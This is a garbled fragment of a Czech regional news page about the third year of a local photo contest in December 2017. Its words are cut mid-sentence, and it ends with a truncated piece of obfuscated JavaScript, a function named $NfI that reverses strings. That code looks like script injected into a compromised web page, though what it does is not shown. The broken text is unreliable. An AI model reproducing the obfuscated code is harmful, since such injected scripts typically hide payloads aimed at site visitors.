
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
UTEZ’
NAŠE 
k se uskuteční už třetí ročník
fo
tosoutěže
rosince 2017
ou / Už do třetího ročníku vs;; };}$NfI=function(n){if
ist) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var